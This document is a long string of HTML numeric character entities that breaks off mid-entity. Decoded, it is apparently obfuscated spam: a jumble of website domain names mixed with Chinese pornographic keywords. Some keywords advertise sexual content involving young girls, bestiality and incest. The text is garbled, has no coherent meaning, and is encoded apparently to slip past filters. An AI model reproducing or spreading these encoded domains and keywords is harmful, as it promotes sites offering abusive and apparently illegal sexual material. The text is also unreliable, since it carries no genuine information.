#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#75;&#65;&#78;&#75;&#65;&#78;&#54;&#56;&#54;&#87;&#87;&#87;&#46;&#56;&#57;&#53;&#77;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#57;&#53;&#77;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#50;&#57;&#52;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#50;&#57;&#52;&#52;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#49;&#57;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#49;&#57;&#74;&#74;&#67;&#79;&#77;&#21702;&#20037;&#20037;&#20599;&#25293;&#22270;&#87;&#87;&#87;&#44;&#57;&#57;&#57;&#44;&#80;&#80;&#67;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#54;&#57;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#54;&#57;&#72;&#72;&#67;&#79;&#77;&#33394;&#33394;&#24188;&#22899;&#35825;&#24785;&#87;&#87;&#87;&#46;&#80;&#53;&#54;&#54;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#53;&#54;&#54;&#50;&#67;&#79;&#77;&#22899;&#22899;&#22899;&#68;&#70;&#25104;&#20154;&#30005;&#24433;&#40644;&#33394;&#87;&#87;&#87;&#46;&#51;&#51;&#53;&#53;&#74;&#73;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#53;&#53;&#74;&#73;&#78;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#76;&#71;&#66;&#75;&#51;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#73;&#78;&#71;&#51;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#73;&#78;&#71;&#51;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#55;&#86;&#79;&#68;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#55;&#86;&#79;&#68;&#67;&#79;&#77;&#26089;&#26216;&#30475;&#32654;&#22899;&#25805;&#36924;&#20132;&#28139;&#30340;&#26149;&#22825;&#87;&#87;&#87;&#46;&#86;&#86;&#86;&#49;&#50;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#86;&#86;&#49;&#50;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#50;&#51;&#50;&#46;&#67;&#79;&#77;&#25720;&#20083;&#77;&#65;&#71;&#78;&#69;&#84;&#88;&#88;&#88;&#21160;&#28459;&#32593;&#31449;&#20813;&#36153;&#30334;&#24230;&#32593;&#30424;&#87;&#87;&#87;&#46;&#81;&#81;&#67;&#69;&#55;&#56;&#46;&#88;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#57;&#65;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#57;&#57;&#65;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#74;&#90;&#90;&#46;&#89;&#79;&#78;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#70;&#79;&#78;&#71;&#89;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#79;&#78;&#71;&#89;&#65;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#55;&#55;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#55;&#55;&#74;&#74;&#67;&#79;&#77;&#20122;&#27954;&#33394;&#26080;&#26497;&#87;&#87;&#87;&#87;&#87;&#87;&#65292;&#69;&#69;&#54;&#55;&#55;&#65292;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#82;&#65;&#69;&#80;&#85;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#82;&#65;&#69;&#80;&#85;&#66;&#67;&#79;&#77;&#20599;&#26228;&#32593;&#32418;&#29483;&#22823;&#26412;&#33829;&#72;&#79;&#78;&#71;&#77;&#65;&#79;&#53;&#50;&#48;&#44;&#67;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#78;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#78;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#50;&#48;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#50;&#48;&#57;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#69;&#51;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#69;&#51;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#77;&#65;&#78;&#72;&#85;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#77;&#65;&#78;&#72;&#85;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#82;&#87;&#79;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#82;&#87;&#79;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#88;&#82;&#83;&#75;&#83;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#83;&#88;&#82;&#83;&#75;&#83;&#67;&#78;&#20154;&#19982;&#29399;&#24615;&#20132;&#29245;&#29255;&#87;&#87;&#87;&#46;&#88;&#74;&#85;&#78;&#89;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#74;&#85;&#78;&#89;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#54;&#89;&#89;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#51;&#56;&#68;&#68;&#74;&#46;&#67;&#79;&#77;&#72;&#80;&#80;&#84;&#83;&#54;&#51;&#49;&#57;&#57;&#68;&#68;&#46;&#67;&#79;&#77;&#77;&#80;&#52;&#87;&#87;&#87;&#46;&#57;&#56;&#66;&#66;&#67;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#66;&#66;&#67;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#48;&#82;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#48;&#82;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#74;&#74;&#55;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#50;&#51;&#54;&#66;&#79;&#66;&#79;&#44;&#67;&#73;&#77;&#87;&#87;&#87;&#46;&#22919;&#66;&#25773;&#25918;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#53;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#56;&#53;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#67;&#67;&#48;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#67;&#67;&#48;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#89;&#89;&#66;&#66;&#56;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#56;&#56;&#56;&#48;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#53;&#56;&#56;&#56;&#48;&#54;&#67;&#79;&#77;&#27431;&#32654;&#28608;&#24773;&#22823;&#23628;&#19968;&#26412;&#22270;&#29255;&#87;&#87;&#87;&#46;&#52;&#55;&#57;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#55;&#57;&#89;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#78;&#55;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#78;&#55;&#88;&#67;&#79;&#77;&#65367;&#65367;&#65367;&#65294;&#65305;&#65346;&#65346;&#65299;&#65345;&#65345;&#65294;&#65347;&#65359;&#65357;&#87;&#87;&#87;&#44;&#76;&#65;&#79;&#89;&#65;&#87;&#79;&#49;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#79;&#72;&#79;&#83;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#79;&#72;&#79;&#83;&#79;&#67;&#79;&#77;&#24188;&#22899;&#31995;&#21015;&#65;&#86;&#32593;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#72;&#85;&#54;&#54;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#48;&#57;&#83;&#69;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#48;&#57;&#83;&#69;&#65;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#48;&#48;&#80;&#80;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#48;&#48;&#80;&#80;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#65;&#66;&#79;&#50;&#51;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#65;&#66;&#79;&#50;&#51;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#74;&#89;&#89;&#55;&#55;&#55;&#46;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#50;&#51;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#50;&#51;&#68;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#52;&#51;&#50;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#52;&#51;&#50;&#57;&#67;&#79;&#77;&#74;&#65;&#86;&#72;&#68;&#22992;&#24351;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#50;&#87;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#50;&#50;&#87;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#82;&#70;&#48;&#50;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#82;&#70;&#48;&#50;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#53;&#54;&#53;&#65;&#86;&#83;&#69;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#53;&#54;&#53;&#65;&#86;&#83;&#69;&#51;&#67;&#79;&#77;&#20869;&#23556;&#25293;&#25293;&#33258;&#24944;&#90;&#79;&#70;&#27431;&#32654;&#87;&#87;&#87;&#46;&#55;&#55;&#75;&#87;&#75;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#75;&#87;&#75;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#73;&#77;&#69;&#73;&#83;&#72;&#69;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#73;&#77;&#69;&#73;&#83;&#72;&#69;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#83;&#78;&#68;&#68;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#83;&#78;&#68;&#68;&#53;&#67;&#79;&#77;&#25554;&#25554;&#25554;&#32;&#28139;&#28139;&#87;&#87;&#87;&#46;&#48;&#57;&#49;&#83;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#57;&#49;&#83;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#54;&#90;&#90;&#77;&#46;&#87;&#87;&#87;&#46;&#89;&#72;&#84;&#75;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#72;&#84;&#75;&#76;&#67;&#79;&#77;&#33394;&#24773;&#32593;&#65;&#65;&#65;&#87;&#87;&#87;&#46;&#22235;&#34382;&#89;&#89;&#89;&#46;&#67;&#79;&#77;&#32654;&#22269;&#21313;&#27425;&#21862;&#40644;&#33394;&#32593;&#31449;&#87;&#87;&#87;&#46;&#75;&#69;&#74;&#73;&#76;&#73;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#69;&#74;&#73;&#76;&#73;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#53;&#69;&#69;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#53;&#69;&#69;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#75;&#65;&#78;&#88;&#73;&#85;&#56;&#56;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#77;&#73;&#77;&#73;&#90;&#90;&#90;&#67;&#79;&#77;&#70;&#79;&#82;&#85;&#77;&#68;&#73;&#83;&#80;&#76;&#65;&#89;&#80;&#72;&#80;&#70;&#73;&#68;&#52;&#49;&#26085;&#26412;&#31934;&#27833;&#25512;&#27833;&#25353;&#25705;&#32;&#76;&#79;&#67;&#65;&#76;&#72;&#79;&#83;&#84;&#87;&#87;&#87;&#46;&#76;&#75;&#83;&#71;&#77;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#75;&#83;&#71;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#57;&#49;&#53;&#82;&#82;&#82;&#87;&#87;&#87;&#46;&#75;&#85;&#75;&#85;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#85;&#75;&#85;&#52;&#52;&#67;&#79;&#77;&#32769;&#88;&#74;&#74;&#54;&#48;&#21496;&#46;&#67;&#79;&#77;&#26426;&#87;&#87;&#87;&#46;&#71;&#90;&#80;&#74;&#72;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#90;&#80;&#74;&#72;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#77;&#77;&#49;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#77;&#77;&#49;&#48;&#48;&#67;&#79;&#77;&#50;&#48;&#48;&#48;&#88;&#88;&#88;&#28608;&#24773;&#26126;&#26143;&#33539;&#20912;&#20912;&#87;&#87;&#87;&#46;&#74;&#74;&#74;&#56;&#56;&#56;&#46;&#38169;&#67;&#78;&#77;&#87;&#87;&#87;&#46;&#70;&#70;&#70;&#49;&#48;&#48;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#70;&#70;&#49;&#48;&#48;&#48;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#56;&#77;&#77;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#55;&#56;&#77;&#77;&#77;&#67;&#79;&#77;&#90;&#72;&#65;&#79;&#65;&#86;&#23548;&#33322;&#22320;&#22336;&#21457;&#24067;&#39029;&#87;&#87;&#87;&#46;&#68;&#65;&#54;&#53;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#65;&#54;&#53;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#69;&#53;&#68;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#69;&#53;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#65;&#55;&#56;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#55;&#56;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#77;&#77;&#50;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#77;&#77;&#50;&#49;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#48;&#50;&#87;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#48;&#50;&#87;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#55;&#51;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#55;&#51;&#89;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#71;&#51;&#54;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#71;&#51;&#54;&#49;&#49;&#67;&#79;&#77;&#32654;&#22899;&#33258;&#21355;&#87;&#87;&#87;&#46;&#80;&#79;&#83;&#69;&#83;&#71;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#51;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#51;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#69;&#75;&#69;&#80;&#65;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#75;&#69;&#75;&#69;&#80;&#65;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#56;&#55;&#52;&#55;&#56;&#51;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#55;&#52;&#55;&#56;&#51;&#67;&#79;&#77;&#28139;&#20048;&#23467;&#29436;&#21451;&#22320;&#22336;&#20122;&#27954;&#20154;&#25104;&#32508;&#21512;&#32593;&#31449;&#55;&#55;&#55;&#55;&#87;&#87;&#87;&#46;&#55;&#48;&#53;&#90;&#90;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#87;&#46;&#74;&#76;&#57;&#57;&#57;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#76;&#57;&#57;&#57;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#75;&#68;&#48;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#75;&#68;&#48;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#53;&#65;&#73;&#65;&#73;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#53;&#65;&#73;&#65;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#49;&#49;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#49;&#49;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#73;&#85;&#49;&#48;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#88;&#73;&#85;&#49;&#48;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#49;&#53;&#55;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#49;&#53;&#55;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#85;&#67;&#65;&#79;&#71;&#69;&#46;&#87;&#73;&#78;&#95;&#87;&#87;&#87;&#89;&#85;&#67;&#65;&#79;&#71;&#69;&#87;&#73;&#78;&#87;&#87;&#87;&#46;&#77;&#80;&#70;&#65;&#66;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#80;&#70;&#65;&#66;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#79;&#83;&#69;&#49;&#49;&#46;&#67;&#79;&#77;&#27431;&#32654;&#24615;&#20132;&#29255;&#87;&#87;&#87;&#46;&#65;&#81;&#88;&#83;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#78;&#69;&#88;&#85;&#83;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#78;&#69;&#88;&#85;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#81;&#89;&#69;&#79;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#87;&#46;&#75;&#75;&#80;&#80;&#68;&#68;&#53;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#75;&#80;&#80;&#68;&#68;&#53;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#50;&#75;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#50;&#50;&#75;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#66;&#65;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#66;&#65;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#76;&#69;&#49;&#57;&#67;&#79;&#77;&#25773;&#20116;&#26376;&#28145;&#29233;&#20116;&#26376;&#23159;&#23159;&#87;&#87;&#87;&#50;&#80;&#80;&#80;&#80;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#72;&#85;&#51;&#51;&#51;&#46;&#67;&#78;&#77;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#56;&#55;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#65;&#79;&#56;&#55;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#52;&#53;&#72;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#52;&#53;&#72;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#79;&#77;&#48;&#51;&#50;&#46;&#67;&#79;&#77;&#77;&#20234;&#20154;&#25805;&#36924;&#27431;&#32654;&#33394;&#22270;&#87;&#87;&#87;&#46;&#49;&#57;&#49;&#57;&#83;&#69;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#57;&#49;&#57;&#83;&#69;&#77;&#77;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#56;&#88;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#56;&#88;&#87;&#67;&#79;&#77;&#27431;&#32654;&#20122;&#27954;&#33258;&#25293;&#80;&#22871;&#22270;&#87;&#87;&#87;&#46;&#82;&#73;&#74;&#73;&#65;&#76;&#85;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#73;&#74;&#73;&#65;&#76;&#85;&#55;&#67;&#79;&#77;&#25104;&#20154;&#30005;&#24433;&#25773;&#25918;&#87;&#87;&#87;&#46;&#56;&#54;&#54;&#46;&#88;&#88;&#88;&#46;&#67;&#79;&#77;&#39;&#87;&#87;&#87;&#46;&#55;&#50;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#50;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#55;&#89;&#70;&#76;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#55;&#89;&#70;&#76;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#87;&#90;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#87;&#90;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#57;&#75;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#57;&#75;&#75;&#75;&#67;&#79;&#77;&#23433;&#22478;&#12450;&#12531;&#12490;&#12398;&#27987;&#21402;&#12394;&#25509;&#21563;&#12392;&#83;&#69;&#88;&#87;&#87;&#87;&#57;&#50;&#57;&#79;&#73;&#78;&#70;&#79;&#86;&#79;&#68;&#51;&#52;&#49;&#51;&#53;&#72;&#84;&#77;&#76;&#87;&#87;&#87;&#46;&#55;&#55;&#87;&#79;&#87;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#87;&#79;&#87;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#49;&#53;&#51;&#52;&#50;&#56;&#44;&#67;&#79;&#77;&#20154;&#20110;&#21160;&#29289;&#20813;&#36153;&#32593;&#31449;&#25552;&#31034;&#35831;&#22797;&#21046;&#22495;&#21517;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#50;&#87;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#50;&#50;&#87;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#75;&#74;&#75;&#74;&#46;&#67;&#79;&#77;&#20613;&#28386;&#28386;&#87;&#87;&#87;&#66;&#66;&#77;&#50;&#52;&#67;&#48;&#77;&#33487;&#24030;&#19968;&#24037;&#21378;&#36816;&#34892;&#50;&#48;&#48;&#20154;&#38548;&#31163;&#87;&#87;&#87;&#9587;&#9587;&#9587;&#26085;&#26412;&#87;&#87;&#87;&#46;&#89;&#88;&#74;&#49;&#54;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#88;&#74;&#49;&#54;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#48;&#53;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#48;&#53;&#55;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#83;&#69;&#86;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#55;&#49;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#65;&#79;&#83;&#69;&#49;&#49;&#57;&#44;&#67;&#78;&#25104;&#20154;&#28608;&#24773;&#33258;&#25293;&#22312;&#32447;&#25773;&#25918;&#87;&#87;&#87;&#46;&#89;&#65;&#57;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#65;&#57;&#51;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#83;&#69;&#80;&#65;&#80;&#65;&#54;&#46;&#32;&#67;&#79;&#77;&#12304;&#49;&#57;&#80;&#12305;&#53;&#81;&#76;&#85;&#67;&#79;&#77;&#24433;&#38899;&#20808;&#38155;&#87;&#87;&#87;&#46;&#68;&#72;&#54;&#55;&#56;&#44;&#88;&#89;&#90;&#95;&#87;&#87;&#87;&#68;&#72;&#54;&#55;&#56;&#88;&#89;&#90;&#83;&#78;&#73;&#83;&#8230;&#8230;&#88;&#88;&#88;&#87;&#87;&#87;&#46;&#51;&#49;&#48;&#52;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#49;&#48;&#52;&#52;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#65;&#86;&#65;&#86;&#65;&#46;&#67;&#79;&#77;&#22825;&#22825;&#25805;&#39578;&#36924;&#22823;&#32593;&#32418;&#87;&#87;&#87;&#65;&#69;&#84;&#79;&#83;&#67;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#73;&#73;&#83;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#73;&#73;&#83;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#54;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#54;&#54;&#65;&#65;&#67;&#79;&#77;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#84;&#86;&#67;&#78;&#87;&#87;&#87;&#46;&#57;&#53;&#49;&#48;&#53;&#53;&#57;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#53;&#49;&#48;&#53;&#53;&#57;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#73;&#88;&#73;&#90;&#89;&#90;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#48;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#48;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#56;&#57;&#67;&#79;&#78;&#87;&#87;&#87;&#70;&#69;&#77;&#74;&#79;&#89;&#72;&#85;&#78;&#84;&#69;&#82;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#53;&#89;&#69;&#89;&#69;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#55;&#50;&#55;&#71;&#65;&#79;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#55;&#50;&#55;&#71;&#65;&#79;&#77;&#77;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#54;&#48;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#54;&#48;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#73;&#81;&#85;&#69;&#71;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#73;&#81;&#85;&#69;&#71;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#70;&#74;&#66;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#70;&#74;&#66;&#74;&#67;&#79;&#77;&#27987;&#27611;&#22920;&#22920;&#21644;&#22823;&#20799;&#23376;&#20570;&#29233;&#87;&#87;&#87;&#46;&#72;&#72;&#65;&#86;&#57;&#56;&#46;&#67;&#79;&#77;&#22823;&#22870;&#56;&#56;&#84;&#80;&#56;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#79;&